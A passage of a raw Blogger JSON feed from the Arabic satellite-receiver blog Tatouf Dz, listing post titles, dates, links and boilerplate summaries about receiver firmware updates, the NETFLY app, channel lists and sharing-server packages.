الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html","title":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKPeoZIxMjDQV2CFylDvu4E3qKPs9xKbbT6a7vs_02Fv0uCfbhhrXYac2MWYvNUCTVO4rsP3j0ZHufdSqjrfduuqOXBZ1hg60FLEfFLRrS-70VNuu8cJN03kAQ0XmiK_caeo43wj1epv5OvJcDS0_tDQjrxTbxmqPQp_EHGlH8djTBF5_jiaAf_uH4Nem\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20Sat-illimit%C3%A9%20F300%20Hyper%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4173549848607323422"},"published":{"$t":"2025-11-17T18:20:00.001+01:00"},"updated":{"$t":"2025-11-17T18:20:19.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4173549848607323422\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6519728257215272326"},"published":{"$t":"2025-11-12T21:24:00.004+01:00"},"updated":{"$t":"2025-11-12T21:24:47.654+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"},"summary":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون Icone C40\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حل ظهور مشكل 0 على أجهزة أيكون"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6519728257215272326\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html","title":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxIxmDu5ssh53HFByS_SO-OR3pFYoN-2uKiz1oDWexQG1i0fzCeZhjIU5bQN_JKqpSg-55QjAmRnrb9no9mVWneF6lgGQQh6DGvh3AXJe_XQEZaULacMGOpmK4AQFxQOQ1Ihdw4Kq-Y0oHOt2GkPUtJXUi4CloBMbkr55o0VJlN_-_IHTv7dUAjKQGF8Vz\/s72-w640-h536-c\/%D8%AD%D9%84%20%D8%B8%D9%87%D9%88%D8%B1%20%D9%85%D8%B4%D9%83%D9%84%200%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A3%D9%8A%D9%83%D9%88%D9%86%20Icone%20C40.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3413142267550730725"},"published":{"$t":"2025-11-11T12:36:00.000+01:00"},"updated":{"$t":"2025-11-11T12:36:02.186+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever SEالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3413142267550730725\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EbOFEUJyI8kPqiluVPwTFcBCPmlu0evhkIyb1HfneSA4QcTgZJH9KoLhD11iDCxUe5JHMOSnV5s7EFrf376GYZcPmTlu8Jc7ZbAlvky0ybT3VZYkSOw99hyOjLAyNaPdK2Wsmn9VeENqVpd0Lv_UctfohGug2cQ8c1A6uV5TAIlCdgUVQhP_yJjd62Gl\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D9%88%D8%B1%D9%8A%D9%81%D8%B1%20Forever%20SE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4150751966451019888"},"published":{"$t":"2025-11-10T11:15:00.006+01:00"},"updated":{"$t":"2025-11-10T11:17:39.922+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4150751966451019888\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCzb3vGZYywsYEuAi22J7Tt5adk8GpCRWuBWmssaJgFeasdqTZ9JDiU1bp9ib7_7pWSb-Xk8Tw9MgQ5nh-j3AKZGvqKdRVDbtonUen4r_hugZxhXoe6XfUFWgmHAI1GGMFpSmOFZhzmY5mhDng0Udm2WQh8eIgWl8QCuz1V9avd0bcluDkf99Dj9rAZkle\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1727336975663584079"},"published":{"$t":"2025-11-08T13:38:00.004+01:00"},"updated":{"$t":"2025-11-08T13:38:43.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلاتالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1727336975663584079\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html","title":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcZy7z6N2wgGvPGeLd6yGIOHD7X9MAGsUjBJfuMDrrlY697nwxM3CegKPKBLL4t6LS2CV9kWNYIy3jgXSUOA3BkGJtmq9wNg-huDdaSEqrKMxh5c-OwqncHGns0a8w3qCU-ujCa8TSpjyA92GabanYiQbdpeGKnTlDTtRDpcALdXXkDaKJmeVuWbpJO4bW\/s72-w640-h536-c\/%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B9%D9%84%D9%89%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%20%D8%A7%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A5%D9%84%D9%8A%D9%83%D9%85%20%D8%A7%D9%84%D8%B1%D9%88%D8%A7%D8%A8%D8%B7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7324826522168754246"},"published":{"$t":"2025-11-04T23:14:00.004+01:00"},"updated":{"$t":"2025-11-04T23:14:27.434+01:00"},"title":{"type":"text","$t":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7324826522168754246\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html","title":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy9TejkrHtLbPiqqDQRas1vipP0ZM2-arxqMqdukD3MC280V8QoSkpmp0QOxJ08C6087f2wMZYM_DTXqt7-lJkiwsAdXy0bphL71wZ3AmPqZoTyRQXD9tgYnJiqtr8ZClW8g9pvppbqC-W3pQ5jfags8PgQ32mCL8KNQ7Iop0yJ4aNgnYrHhJEXciYqPjL\/s72-w640-h536-c\/%D8%A7%D9%84%D9%86%D8%B3%D8%AE%D8%A9%20%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B1%D9%82%D9%85%202.3.0%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1489451489483719014"},"published":{"$t":"2025-11-04T19:13:00.004+01:00"},"updated":{"$t":"2025-11-04T19:13:46.786+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1489451489483719014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html","title":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmPxDmeq2V9-phn9FYwUdQTcpt9TEJODhcrAnk-jMsDP3wlQ6qwFYWm51QKW1mLwh0-M3xkm5VzAHOHvYvqMEhnA7tFA_-ICjFdtrcbdJk6U3Oa77HJqp2jQJP8M3F_UZTUh-agOzq6Kek1ZawVNMN8RCnVIpYTloldcs32ut3v0NrYliofS0W0EPmAAYF\/s72-w640-h536-c\/%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%85%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-371071985751100530"},"published":{"$t":"2025-11-01T11:28:00.000+01:00"},"updated":{"$t":"2025-11-01T11:28:01.132+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"},"summary":{"type":"text","$t":"\u0026nbsp;ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/371071985751100530\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAcWUpoDPqgtSfoa0IM99EzXoYHKGbMzJSJO-fvh2kYEIwqd_eaoYoY3Ozf1aeQpfGYndTSe2-fBZtN4_TUScm0P30nXlm7ajz7jXONQGKzCkJDjjRFgirjub0W7nBji6mStAi9NacAGTHbPqYFWixfLaJ2w9WgV83cvja-vqd05z7ki11MhaGTgUpDph7\/s72-w640-h536-c\/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D9%85%D8%B1%D8%AA%D8%A8%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%88%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA%20%D9%88%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B4%D8%A8%D8%A7%D9%87%20%D9%84%D8%B4%D9%87%D8%B1%20%D9%86%D9%88%D9%81%D9%85%D8%A8%D8%B1%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5354015601125267234"},"published":{"$t":"2025-10-30T21:58:00.007+01:00"},"updated":{"$t":"2025-11-01T11:13:14.015+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير حاليا 